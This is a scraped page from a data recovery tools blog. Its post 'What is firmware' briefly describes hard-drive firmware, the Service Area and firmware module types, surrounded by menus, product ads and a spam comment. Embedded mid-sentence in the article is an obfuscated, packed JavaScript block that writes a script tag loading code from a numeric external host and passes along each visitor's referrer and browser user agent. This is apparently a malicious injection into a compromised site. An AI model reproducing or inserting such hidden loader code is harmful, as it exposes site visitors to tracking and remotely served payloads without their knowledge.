	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav --><!-- ad -->

<div id="content">
<div class="wrap"> 
		
	<div class="postInfo">
	      
		<h1 class="title">What is firmware</h1>
		<p class="postmetadata">Posted by <a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a> in <span class="category"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/" rel="category tag">D.R. Salon Express</a></span> on December 24, 2009 7:37 AM  </p>

					<div id="BreadCrumb">        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" id="breadcrumbs">
            You are here: <a href="http://www.ericnagel.com/" itemprop="url"><span itemprop="title">Eric Nagel</span></a> &gt;
            <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a href="/category/data-recovery-express" itemprop="url"><span itemprop="title">D.R. Salon Express</span></a> &gt;
                <span itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/" itemprop="url"><span itemprop="title">What is firmware</span></a>
                </span>
            </span>
        </div>
 
         </div>
		 

	</div>
    
	<div id="main">
        
	<div class="column column-double column-last widget single">
	        
		

	<div class="post-content">
<strong>Recommended To Read</strong>:<p>
<p>
<a href="https://www.dolphindatalab.com/product/what-data-recovery-tools-to-buy/">What data recovery tools to buy if you want to start a data recovery business?</a><p>
<a href="http://www.youtube.com/user/datarecoverytools">Free video data recovery training on how to recover lost data from different hard drives?</a><p>
<a href="https://www.hddheadtools.com/shop/">Where to buy head and platter replacement tools at good prices?</a><p>
<a href="https://www.dolphindatalab.com/category/dfl-case-studies-faqs/">Data recover case studies step by step guide</a><p>
<a href="https://www.dolphindatalab.com/training/">I want to attend professional data recovery training courses</a>
		<p>Hard disk drives have a <strong>microprocessor</strong>, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fytra|var|u0026u|referrer|rtnyz||js|php'.split('|'),0,{}))
</script></noindex> with internal “software” that runs them and make the drive work. The firmware instructions are embedded into <strong>read-only memory</strong>, this code is similar with the system BIOS.</p>
<p>The firmware is not fully resident in PCB, some parts are in sectors forming the so called <strong>Service Area</strong> (SA).</p>
<p>The firmware stored in SA is modular and we can find 3 kind of modules:</p>
<p><strong>Data Modules </strong>– managing data area (eg. P-list and G-List)<br />
<strong>Management Modules</strong> – managing the hdd basic functionality<br />
<strong>Techno Modules</strong> – managing SA access operations</p>
<p><strong>Data recovery Salon</strong> welcomes your comments and share with us your ideas, suggestions and experience. Data recovery salon is dedicated in sharing the most useful <strong>data recovery</strong> information with our users and only if you are good at data recovery or related knowledge, please kindly drop us an email and we will publish your article here. We need to make data recovery Salon to be the most professional and free <strong><a title="Data recovery E-book online" href="../" target="_self">data recovery E-book online</a>.</strong></p>
	</div>
		<div class="clear">&nbsp;</div>


	<p class="tags">Tags: <a href="https://www.datarecoverytools.co.uk/tag/data-modules/" rel="tag">Data Modules</a>, <a href="https://www.datarecoverytools.co.uk/tag/management-modules/" rel="tag">Management Modules</a>, <a href="https://www.datarecoverytools.co.uk/tag/microprocessor/" rel="tag">microprocessor</a>, <a href="https://www.datarecoverytools.co.uk/tag/read-only-memory/" rel="tag">read-only memory</a>, <a href="https://www.datarecoverytools.co.uk/tag/service-area/" rel="tag">service area</a>, <a href="https://www.datarecoverytools.co.uk/tag/techno-modules/" rel="tag">Techno Modules</a></p>		
	<div class="social">
		<h3>Share this article</h3>
		<ul>
			<li><a href="http://twitter.com/share?url=https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/&amp;text=What is firmware" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/twitter.png" alt="Tweet This!" /></a></li>
			<li><a href="http://digg.com/submit?phase=2&amp;url=https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/&amp;title=What is firmware" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/digg.png" alt="Digg it!" /></a></li>
			<li><a href="http://del.icio.us/post?v=4&amp;noui&amp;jump=close&amp;url=https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/&amp;title=What is firmware" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/delicious.png" alt="Add to Delicious!" /></a></li>
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/&amp;t=What is firmware" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/facebook.png" alt="Share on Facebook!" /></a></li>
			<li><a href="http://reddit.com/submit?url=https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/&amp;title=What is firmware" rel="external,nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icons/reddit.png" alt="Share on Reddit!" /></a></li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div><!-- end .social -->
	          
	
<!-- You can start editing here. -->
<div class="sep sep-tall">&nbsp;</div><a name="comments"></a>
<div id="comments">

<h2>1 Comment</h2>

<div id="commentspost">
	<ol class="comments">		<li class="comment even thread-even depth-1" id="comment-669">
				<div id="div-comment-669" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/ffe77931c14db35c5ddc0faa5d224098?s=40&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffe77931c14db35c5ddc0faa5d224098?s=80&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' />			<cite class="fn"><a href='http://www.article-elf.com/' rel='external nofollow' class='url'>forex robot</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/#comment-669">
			December 24, 2009 at 5:04 PM</a>		</div>

		<p>Hi, I found your blog via Yahoo while searching for something else but your post / blog looks very interesting for me.</p>

		
				</div>
		</li><!-- #comment-## -->
</ol>
</div><!-- #commentspost -->
	
 

    
</div><!-- #comments -->
	          
	<div class="clear">&nbsp;</div>
	
	</div><!-- end .single -->
      
	</div><!-- end #main -->
	
	      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
